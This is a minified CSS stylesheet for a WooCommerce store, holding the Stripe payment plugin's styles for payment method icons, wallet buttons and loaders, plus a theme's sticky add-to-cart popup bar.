ul.wc_stripe_cart_payment_methods.active{margin-bottom:1.5em}.wc-stripe-cart-checkout-container ul.wc_stripe_cart_payment_methods li[class*=payment_method_stripe_],.wc-stripe-product-checkout-container ul.wc_stripe_product_payment_methods li[class*=payment_method_stripe_]{list-style:none;margin:0 0 1em}.wc-stripe-cart-checkout-container ul.wc_stripe_cart_payment_methods li[class*=payment_method_stripe_]:last-child,.wc-stripe-product-checkout-container ul.wc_stripe_product_payment_methods li[class*=payment_method_stripe_]:last-child{margin:0}.wc_stripe_cart_payment_methods .gpay-button,.wc_stripe_cart_payment_methods .gpay-card-info-container,.wc_stripe_product_payment_methods .gpay-button,.wc_stripe_product_payment_methods .gpay-card-info-container{margin:0;min-width:100%;width:100%!important}.wc_stripe_product_payment_methods .disabled{opacity:.45}.wc_stripe_product_payment_methods .payment_method_stripe_affirm,.wc_stripe_product_payment_methods .payment_method_stripe_afterpay,.wc_stripe_product_payment_methods .payment_method_stripe_klarna{display:none}.stripe_cart_gateway_active .checkout-button,.woocommerce-cart .stripe_cart_gateway_active .wc-proceed-to-checkout .checkout-button{margin-bottom:0}.wc-stripe-cart-or{margin:1em 0;text-align:center}li.wc-stripe-payment-method.or{display:none}.wc-stripe-cart-checkout-container ul.wc_stripe_cart_payment_methods.active li.wc-stripe-payment-method.or{display:block;margin:15px 0}.wc-stripe-cart-checkout-container ul.wc_stripe_cart_payment_methods.active li.wc-stripe-payment-method.or p{margin:0}li[class*=payment_method_stripe_].active~li.wc-stripe-payment-method.or{display:block;margin:0}li.payment_method_stripe_applepay label:first-of-type img{max-height:32px;width:49px}li.payment_method_stripe_googlepay label:first-of-type img{max-height:35px;width:48px}li.payment_method_stripe_googlepay label:first-of-type img[src*=googlepay_standard],li.payment_method_stripe_payment_request label:first-of-type img[src*=googlepay_standard]{max-height:35px;width:60px}li.payment_method_stripe_googlepay label:first-of-type img[src*=googlepay_round_outline],li.payment_method_stripe_payment_request label:first-of-type img[src*=googlepay_round_outline]{max-height:30px;width:56px}li.payment_method_stripe_ach label:first-of-type img,li.payment_method_stripe_plaid label:first-of-type img{height:32px;min-height:32px;min-width:32px;width:32px}li.payment_method_stripe_affirm label:first-of-type img{height:26px;width:65px}li.payment_method_stripe_afterpay label:first-of-type img{height:20px;width:100px}li.payment_method_stripe_afterpay label:first-of-type img[src$="afterpay_mint_black.svg"],li.payment_method_stripe_afterpay label:first-of-type img[src$="clearpay_mint_black.svg"]{height:32px;width:92px}li.payment_method_stripe_blik label:first-of-type img{width:64px}li.payment_method_stripe_konbini label:first-of-type img{width:52px}li.payment_method_stripe_paynow label:first-of-type img{width:82px}li.payment_method_stripe_promptpay label:first-of-type img{width:84px}#wc-stripe-affirm-message-container .__PrivateStripeElement,#wc-stripe-affirm-message-container.StripeElement{width:100%}.gpay-button-container .gpay-button:hover,.gpay-button:active,.gpay-button:focus,.wc-stripe-checkout-banner-gateway .gpay-button:hover{background-origin:content-box;background-position:50%;background-repeat:no-repeat;background-size:contain}@supports(-webkit-appearance:-apple-pay-button){.apple-pay-button{-webkit-appearance:-apple-pay-button!important;display:block;max-height:55px;max-width:100%;min-height:40px;min-width:200px;width:100%}.apple-pay-button-black{-apple-pay-button-style:#000}.apple-pay-button-white{-apple-pay-button-style:#fff}.apple-pay-button-white-with-line{-apple-pay-button-style:white-outline}body.single-product div.product form.cart .wc_stripe_product_payment_methods .apple-pay-button{max-width:100%}}.wc-stripe-banner-checkout{display:none;margin:1em 0;padding:0;position:relative}.wc-stripe-banner-checkout fieldset{border:1px solid #d1d1d1;border-radius:3px;margin-bottom:20px;padding:15px 25px}.wc-stripe-banner-checkout fieldset legend{font-weight:500;margin:0 auto;padding:0 1rem}.wc-stripe-banner-checkout.active{display:block}.wc-stripe-banner-checkout span.banner-divider{align-items:center;background:#fff0;display:flex;font-size:16px;left:0;right:0;top:-13px;white-space:nowrap}.wc-stripe-banner-checkout span.banner-divider:after,.wc-stripe-banner-checkout span.banner-divider:before{background:#d1d1d1;content:" ";display:block;height:1px;width:50%}.wc-stripe-banner-checkout span.banner-divider:before{margin-right:1rem}.wc-stripe-banner-checkout span.banner-divider:after{margin-left:1rem}.wc-stripe-banner-checkout ul.wc_stripe_checkout_banner_gateways{list-style:none;margin:0;padding:0}.wc-stripe-banner-checkout ul.wc_stripe_checkout_banner_gateways li.wc-stripe-checkout-banner-gateway{display:none;margin:0 auto;max-width:240px}.wc-stripe-banner-checkout ul.wc_stripe_checkout_banner_gateways li.wc-stripe-checkout-banner-gateway.active:nth-child(n+2){margin:10px auto 0}.wc-stripe-banner-checkout ul.wc_stripe_checkout_banner_gateways li.wc-stripe-checkout-banner-gateway:first-child:not(.active)+li.wc-stripe-checkout-banner-gateway.active{margin:0 auto}.wc-stripe-banner-checkout ul.wc_stripe_checkout_banner_gateways li.wc-stripe-checkout-banner-gateway .gpay-button,.wc-stripe-banner-checkout ul.wc_stripe_checkout_banner_gateways li.wc-stripe-checkout-banner-gateway .gpay-card-info-container{margin:0}.wc-stripe-banner-checkout ul.wc_stripe_checkout_banner_gateways .gpay-button,.wc-stripe-banner-checkout ul.wc_stripe_checkout_banner_gateways .gpay-card-info-container{width:100%}.wc_stripe_cart_payment_methods .payment_method_stripe_payment_request .StripeElement,.wc_stripe_product_payment_methods .payment_method_stripe_payment_request .StripeElement,.woocommerce-checkout #wc-stripe-payment-request-container.StripeElement{padding:0;width:100%}.wc-stripe-checkout-banner-gateway #wc-stripe-payment-request-banner.StripeElement{width:100%}ul.payment_methods li.payment_method_stripe_p24 img{max-height:45px;max-width:90px;width:90px}ul.payment_methods li.payment_method_stripe_ideal img{max-height:35px;max-width:38px;width:38px}ul.payment_methods li.payment_method_stripe_fpx img{max-height:25px;max-width:75px;width:75px}ul.payment_methods li.payment_method_stripe_klarna img[src*=klarna]{max-height:20px;max-width:72px;width:72px}ul.payment_methods li.payment_method_stripe_klarna img[src*=klarna_pink]{height:32px;max-height:32px;width:56px}ul.payment_methods li.payment_method_stripe_giropay img{max-height:28px;max-width:65px;width:65px}ul.payment_methods li.payment_method_stripe_eps img{max-height:46px;max-width:70px;width:70px}ul.payment_methods li.payment_method_stripe_multibanco img{max-height:48px;max-width:48px;width:48px}ul.payment_methods li.payment_method_stripe_sepa img{max-height:18px;max-width:67px;width:67px}ul.payment_methods li.payment_method_stripe_sofort img{max-height:21px;max-width:70px;width:70px}label[for=payment_method_stripe_bancontact] img,ul.payment_methods li.payment_method_stripe_bancontact img{height:42px;max-height:42px;max-width:60px;width:60px}ul.payment_methods li.payment_method_stripe_wechat label img{max-height:23px;max-width:82px;width:82px}ul.payment_methods li.payment_method_stripe_alipay img{height:36px;max-height:36px;max-width:72px;width:72px}ul.payment_methods li.payment_method_stripe_grabpay img{max-height:28px;max-width:95px;width:95px}ul.payment_methods li.payment_method_stripe_oxxo img{max-height:24px;max-width:52px;width:52px}ul.payment_methods li.payment_method_stripe_swish img{max-height:28px;max-width:90px;width:90px}ul.payment_methods li.payment_method_stripe_twint img{max-height:35px;width:35px}ul.payment_methods li.payment_method_stripe_cashapp img{height:32px;width:32px}ul.payment_methods li.payment_method_stripe_revolut img{height:28px;width:22px}ul.payment_methods li.payment_method_stripe_zip img{height:30px;width:48px}#wc-stripe-card-element{width:100%}li.banner_payment_method_stripe_payment_request .StripeElement{padding:0}.single-product .blockMsg{background-color:transparent!important;border:none!important}#wc-stripe-card{border:none;height:15px;padding:0;position:absolute!important;right:8px;top:50%;transform:translatey(-50%);width:23px}#wc-stripe-card.active{height:20px;width:32px}input[id=stripe-postal-code]:focus{background:#fff0;border:none;box-shadow:none;outline:none}div.postalCode:focus{border:none;outline:none}li[class*=payment_method_stripe] .select2-container .select2-selection--single{height:42px;padding:0 5px}li[class*=payment_method_stripe] .select2-container--default .select2-selection--single .select2-selection__arrow{height:42px;right:1px;top:1px;transform:translateY(0)}.blockUI.blockMsg{font-size:20px;white-space:nowrap}#wc-stripe-payment-request-container.disabled{opacity:.45}.wc-stripe-paymentRequest-icons-container img{float:none}.select2-container .select2-selection--single .wc-stripe-select2-container.wc-stripe-ach:before{display:none}ul.wc_stripe_cart_payment_methods li.wc-stripe-payment-method button,ul.wc_stripe_checkout_banner_gateways li button,ul.wc_stripe_product_payment_methods li[class*=payment_method_stripe_] button{margin:0}ul.payment_methods li[class*=payment_method]{margin:0;padding:10px 0}ul.payment_methods li[class*=payment_method] input[name=payment_method]{float:none;margin:0 10px 0 5px}ul.payment_methods li[class*=payment_method_stripe_]>input[name=payment_method]+label{padding-bottom:0;padding-right:0;padding-top:0}ul.payment_methods{list-style:none}ul.payment_methods li[class*=payment_method_stripe_] .wc-stripe_cc-new-method-container label:before{display:none}.wc-stripe-save-source label.checkbox,.wc-stripe_cc-container .wc-stripe-save-source label.checkbox{margin:0;padding:0!important}#payment .payment_methods li #wc_stripe_local_payment_stripe_wechat img,#wc_stripe_local_payment_stripe_wechat img{float:none;max-height:100%}.qrcode-message{margin:10px 0 0}#wc_stripe_local_payment_stripe_becs,#wc_stripe_local_payment_stripe_sepa{box-shadow:0 1px 3px 0 #e6ebf1;padding:10px 12px}.wc-stripe-local-desc.stripe_becs,.wc-stripe-local-desc.stripe_sepa{margin:10px 0}.wc-stripe-clear{clear:both;height:0;visibility:hidden}.wc-stripe-gateway-desc p{margin:0}#wc_stripe_local_payment_stripe_klarna,.wc-stripe-gateway-desc,li[class*=payment_method_stripe_] div.wc-stripe-gateway-container.has_tokens{margin-top:10px}#wc-stripe-card-element.StripeElement--webkit-autofill{background-color:transparent!important}#wc_stripe_local_payment_stripe_klarna .stripe-klarna-categories{list-style:none;margin:0;padding:10px}li.payment_method_stripe_alipay,li.payment_method_stripe_bancontact,li.payment_method_stripe_becs,li.payment_method_stripe_eps,li.payment_method_stripe_fpx,li.payment_method_stripe_giropay,li.payment_method_stripe_ideal,li.payment_method_stripe_klarna,li.payment_method_stripe_multibanco,li.payment_method_stripe_p24,li.payment_method_stripe_sepa,li.payment_method_stripe_sofort,li.payment_method_stripe_wechat{display:none}.widget_shopping_cart_content .wc-stripe-mini-cart-payment-methods{list-style:none;margin:0;padding:0}.widget_shopping_cart_content .wc-stripe-mini-cart-payment-methods li{margin:0}.widget_shopping_cart_content a.wc-stripe-applepay-mini-cart,.widget_shopping_cart_content a.wc-stripe-gpay-mini-cart,.widget_shopping_cart_content a.wc-stripe-payment-request-mini-cart{background:#fff0;border:none;padding:0}a.wc-stripe-gpay-mini-cart .gpay-button,a.wc-stripe-gpay-mini-cart .gpay-card-info-container a.wc-stripe-applepay-mini-cart .apple-pay-button{margin:0;width:100%}.wc-stripe-payment-request-mini-cart.StripeElement{background:#fff0;border:none;padding:0;width:100%}.wc-stripe-payment-request-mini-cart.StripeElement .__PrivateStripeElement{width:100%}.wc-stripe-minicart-overlay{background:hsl(0 0% 100% / .75);display:none!important;height:100%;left:0;position:absolute;top:0;width:100%;z-index:-1}.wc-stripe-minicart-overlay.active{display:block!important;z-index:9999}.wc-stripe-klarna-loader{box-sizing:border-box;display:flex;height:30px;justify-content:center;position:relative;transform:scale(.65);width:100%}.wc-stripe-klarna-loader div{animation:klarna-payments-loader 1.3s cubic-bezier(.5,0,.5,1) infinite;border-radius:50%;border:3px solid #fff0;border-top-color:#000;box-sizing:border-box;display:block;height:30px;position:absolute;width:30px}.wc-stripe-klarna-loader div:first-child{animation-delay:-.45s}.wc-stripe-klarna-loader div:nth-child(2){animation-delay:-.3s}.wc-stripe-klarna-loader div:nth-child(3){animation-delay:-.15s}@keyframes klarna-payments-loader{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}li.payment_method_stripe_alipay.wc-stripe-no-desc .payment_box.wc-stripe-no-methods,li.payment_method_stripe_applepay.wc-stripe-no-desc .payment_box.wc-stripe-no-methods,li.payment_method_stripe_bancontact.wc-stripe-no-desc .payment_box.wc-stripe-no-methods,li.payment_method_stripe_eps.wc-stripe-no-desc .payment_box.wc-stripe-no-methods,li.payment_method_stripe_giropay.wc-stripe-no-desc .payment_box.wc-stripe-no-methods,li.payment_method_stripe_googlepay.wc-stripe-no-desc .payment_box.wc-stripe-no-methods,li.payment_method_stripe_grabpay.wc-stripe-no-desc .payment_box.wc-stripe-no-methods,li.payment_method_stripe_multibanco.wc-stripe-no-desc .payment_box.wc-stripe-no-methods,li.payment_method_stripe_oxxo.wc-stripe-no-desc .payment_box.wc-stripe-no-methods,li.payment_method_stripe_p24.wc-stripe-no-desc .payment_box.wc-stripe-no-methods,li.payment_method_stripe_payment_request.wc-stripe-no-desc .payment_box.wc-stripe-no-methods,li.payment_method_stripe_sofort.wc-stripe-no-desc .payment_box.wc-stripe-no-methods{margin:0;padding:0}.wc-stripe-shortcode-cart-buttons .wc-stripe-cart-checkout-container ul.wc_stripe_cart_payment_methods.active li.wc-stripe-payment-method.or{display:none}label[for=payment_method_stripe_afterpay]>#wc-stripe-afterpay-msg{display:inline-block;float:right}#wc-stripe-afterpay-cart-container #wc-stripe-afterpay-cart-msg .__PrivateStripeElement p,#wc-stripe-afterpay-product-msg .__PrivateStripeElement p,.payment_method_stripe_afterpay #wc-stripe-afterpay-msg .__PrivateStripeElement p{margin-bottom:0!important;margin-top:0!important}#wc-stripe-afterpay-cart-msg .__PrivateStripeElement p .AfterpayMessage-logo,.payment_method_stripe_afterpay #wc-stripe-afterpay-msg .__PrivateStripeElement p .AfterpayMessage-logo{vertical-align:middle}.payment_method_stripe_afterpay #wc_stripe_local_payment_stripe_afterpay.ineligible{display:none}.payment_method_stripe_afterpay .wc-stripe-afterpay__offsite{margin:0 auto;max-width:320px;padding:10px 0;text-align:center}.payment_method_stripe_afterpay .wc-stripe-afterpay__offsite img{display:inline-block}.payment_method_stripe_afterpay .wc-stripe-afterpay__offsite p{font-size:14px;margin-top:10px}.wc-stripe-offsite-notice-container{align-items:center;display:flex;justify-content:center;padding-top:10px;width:100%}.wc-stripe-offsite-notice-container .wc-stripe-offsite-notice{align-items:center;display:flex;flex-direction:column;max-width:400px;text-align:center}.wc-stripe-offsite-notice-container .wc-stripe-offsite-notice img{max-width:105px}.wc-stripe-offsite-notice-container .wc-stripe-offsite-notice p{font-size:14px}#wc-stripe-afterpay-cart-container #wc-stripe-afterpay-cart-msg{text-align:left}#wc-stripe-afterpay-cart-container #wc-stripe-afterpay-cart-msg .AfterpayMessage-logoSvg,.payment_method_stripe_afterpay #wc-stripe-afterpay-msg .AfterpayMessage-logoSvg{max-width:90px;min-width:64px}#wc-stripe-afterpay-cart-container td{border:none}#wc-stripe-affirm-cart-container td:before,#wc-stripe-afterpay-cart-container td:before{content:""}.AfterpayMessage-logoSvg{display:inline-block}#wc-stripe-afterpay-product-msg{font-size:14px}#wc-stripe-afterpay-product-msg .AfterpayMessage-logoSvg{max-width:80px;min-width:64px}.wc-stripe-afterpay-minicart-msg{font-size:.8em}.afterpay-ineligible,.payment_method_stripe_afterpay.afterpay-ineligible{display:none}.woocommerce-mini-cart__buttons .gpay-card-info-container{margin:0;min-width:100%}.wc-stripe-boleto__description{margin-top:10px}.wc-stripe-boleto__description div{align-items:center;display:flex}.wc-stripe-boleto__description div label{margin:0}.wc-stripe-klarna__testmode{margin-top:10px}.wc-stripe-klarna__testmode label{display:inline-block}div.payment_method_stripe_cc>.woocommerce-NoticeGroup{margin-bottom:10px}div.payment_method_stripe_cc.custom-form__bootstrap>.woocommerce-NoticeGroup{margin-bottom:20px}.wc-stripe-installment-container{margin-top:15px}.wc-stripe-installment-container p{margin:0}.wc-stripe-installment-container label.installment-label{align-items:center;display:flex;font-weight:500;margin:0 0 5px;position:relative}.wc-stripe-installment-container .wc-stripe-installment-options.loading-installments{opacity:.4}.wc-stripe-installment-loader__container{flex:1 1 auto}.wc-stripe-installment-loader__container .wc-stripe-installment-loader{height:30px;position:absolute;top:-2px;transform:scale(.55);width:30px}.wc-stripe-installment-loader div{animation:installment-loader 1.3s cubic-bezier(.5,0,.5,1) infinite;border-radius:50%;border:3px solid #fff0;border-top-color:#000;box-sizing:border-box;display:block;height:30px;position:absolute;width:30px}.wc-stripe-installment-loader div:first-child{animation-delay:-.45s}.wc-stripe-installment-loader div:nth-child(2){animation-delay:-.3s}.wc-stripe-installment-loader div:nth-child(3){animation-delay:-.15s}@keyframes installment-loader{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}#wc-stripe-ach-container .wc-stripe-ach__mandate{margin:10px 0}.gpay-button-fill-new-style.gpay-button-container>.gpay-button.pay,.gpay-button-fill-new-style .gpay-button.checkout,.gpay-button-fill-new-style .gpay-button.order,.gpay-button-fill-new-style .gpay-button.pay,.gpay-button-fill-new-style .gpay-button.subscribe{padding:9px 24px}input.stripe-link-icon-container{background-origin:content-box;background-position:100%;background-repeat:no-repeat!important}.wc-stripe-link-icon{display:flex;position:absolute;right:5px;top:50%;transform:translateY(-50%)}#wc-stripe-applepay-container iframe,a.wc-stripe-applepay-mini-cart iframe,li.banner_payment_method_stripe_applepay iframe,li.banner_payment_method_stripe_link_checkout iframe,li.payment_method_stripe_applepay iframe,li.payment_method_stripe_link_checkout iframe{max-width:calc(100% + 8px)}li.payment_method_stripe_applepay.StripeElement,li.payment_method_stripe_link_checkout.StripeElement{min-height:1px;width:100%}li.payment_method_stripe_applepay.StripeElement iframe,li.payment_method_stripe_link_checkout.StripeElement iframe{max-width:calc(100% + 8px)}div.product .wc-stripe-bnpl-product-message{margin-bottom:.8em}.wc-stripe-shop-message-container.stripe_affirm{width:100%}.wc-stripe-blik-code{display:flex;flex-wrap:wrap;margin:0 -8px}.wc-stripe-blik-code .woocommerce-input-wrapper .input-text.blik-code{height:45px;padding:8px;text-align:center;width:45px}.wc-stripe-blik-code .form-row{padding:0 8px}.blik-timer-container{align-items:baseline;display:flex;flex-direction:column;font-size:1.2em}.blik-timer-container #blik_timer{font-size:2em;margin-left:12px}#wc_stripe_local_payment_stripe_blik ol,.wc-stripe-konbini-instructions ol,.wc-stripe-paynow-instructions ol{margin:0;padding:0}#wc_stripe_local_payment_stripe_blik ol li,#wc_stripe_local_payment_stripe_wechat ol li{list-style-type:decimal!important}.wc-stripe-bnpl-cart-message-container:nth-of-type(n+2){margin-top:10px}.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice) div.wc-stripe-gateway-container li:before{content:none}.wc-stripe_upm-new-method-container .wc-stripe-save-source{margin-top:10px}.wc-stripe-wallet-notice{align-items:flex-start;background-color:#fff;border:1px solid #e6e6e6;border-radius:5px;box-shadow:0 1px 1px rgb(0 0 0 / .03),0 3px 6px rgb(0 0 0 / .02);display:flex;flex-direction:column;padding:12px}.wc-stripe-wallet-notice img.wc-stripe-wallet-notice--icon{height:42px;margin-right:10px;width:42px}.wc-stripe-wallet-notice img.wc-stripe-wallet-notice--mark{height:2em;margin-bottom:10px;width:auto}.wc-stripe-wallet-notice .wc-stripe-wallet-notice--selected-gateway{font-weight:500;margin:0}.wc-stripe-wallet-notice .wc-stripe-wallet-notice--text{align-items:center;color:#6d6e78;display:flex;margin:0}.wc-stripe-wallet-notice .wc-stripe-wallet-notice--divider{background:#e6e6e6;height:1px;margin:10px 0;width:100%}a[class^=wc-stripe-][class$=-mini-cart]:nth-child(n+2){margin-top:10px}.single-product .grogin-product-bottom-popup-cart{position:fixed;bottom:0;max-width:100%;width:100%;z-index:102;padding:10px 0;background:#fff;will-change:transform;opacity:0;-moz-transform:translateY(100%);-ms-transform:translateY(100%);-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-box-shadow:-2px 2px 45px -20px rgb(0 0 0 / 30%);-moz-box-shadow:-2px 2px 45px -20px rgb(0 0 0 / .3);box-shadow:-2px 2px 45px -20px rgb(0 0 0 / 30%)}.single-product .grogin-product-bottom-popup-cart.active{opacity:1;-moz-transform:translateY(0%);-ms-transform:translateY(0%);-webkit-transform:translateY(0%);transform:translateY(0%)}.single-product .grogin-product-bottom-popup-cart .grogin-product-bottom-details{display:flex;align-items:center;height:100%}.single-product .grogin-product-bottom-popup-cart .grogin-product-bottom-details img{margin-right:20px}.single-product .grogin-product-bottom-popup-cart span.price{display:block}.grogin-product-bottom-popup-cart .grogin-product-bottom-title h1{font-size:1rem;margin-bottom:0}.single-product .grogin-product-bottom-popup-cart form,.single-product .grogin-product-bottom-popup-cart .grogin-popup-cart-to-top{align-items:center;display:flex;flex-direction:row;margin:0;justify-content:flex-end;height:100%}.single-product .grogin-product-bottom-popup-cart p.stock{display:none}@media (max-width:64rem){.single-product .grogin-product-bottom-popup-cart.active{position:fixed;bottom:0;max-width:100%;width:100%;z-index:102;padding:10px 0;background:#fff;will-change:transform;-webkit-transition:opacity 0.25s ease,ease;transition:opacity 0.25s ease,transform 0.25s ease;opacity:0;-moz-transform:translateY(100%);-ms-transform:translateY(100%);-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-box-shadow:-2px 2px 45px -20px rgb(0 0 0 / 30%);-moz-box-shadow:-2px 2px 45px -20px rgb(0 0 0 / .3);box-shadow:-2px 2px 45px -20px rgb(0 0 0 / 30%)}}.single-product .grogin-product-bottom-popup-cart form.cart.single-ajax button{position:relative}.single-product .grogin-product-bottom-popup-cart form.cart.single-ajax button svg{color:#fff;top:0;bottom:0;left:0;right:0}.single-product .grogin-product-bottom-popup-cart form span.tinvwl_add_to_wishlist-text{display:none}.single-product .grogin-product-bottom-popup-cart .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart:before{font-size:30px;margin-left:15px}.single-product .grogin-product-bottom-popup-cart .tinv-wishlist.tinvwl-after-add-to-cart .tinvwl_add_to_wishlist_button{margin-top:0px!important}.grogin-product-bottom-popup-cart .single_add_to_cart_button{min-width:10rem;background-color:var(--color-green-600);height:2.875rem;color:#fff}.grogin-product-bottom-popup-cart .single_add_to_cart_button:hover{background-color:var(--color-green-700)}.grogin-product-bottom-popup-cart form.cart .quantity{--qty-size:2.625rem;border:1px solid var(--color-gray-300);border-radius:var(--theme-site-border-radius);-webkit-box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);box-shadow:0 1px 2px rgb(0 0 0 / .0470588235)}@media screen and (min-width:576px){.grogin-product-bottom-popup-cart form.cart .quantity{--qty-size:2.875rem}.grogin-product-bottom-popup-cart form.cart .quantity input{font-size:.9375rem}.grogin-product-bottom-popup-cart form.cart .quantity>*{width:2.5rem}.grogin-product-bottom-popup-cart form.cart .quantity>*.quantity-button{width:auto;min-width:2.25rem}}.grogin-product-bottom-popup-cart form.cart{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.625rem;margin-bottom:1.875rem}.grogin-product-bottom-popup-cart .product-low-stock{display:none}.grogin-product-bottom-popup-cart .product-stock.stock.in-stock{display:none}.grogin-product-bottom-popup-cart .buy_now_button{height:2.875rem;min-width:10rem;background:#212529;color:#fff}.grogin-product-bottom-popup-cart .buy_now_button:hover{background:#424649}.grogin-product-bottom-popup-cart .buy_now_button:before{font-family:"klbtheme";font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e8e8';margin-right:.375rem}.grogin-product-bottom-popup-cart .price del{margin-left:0}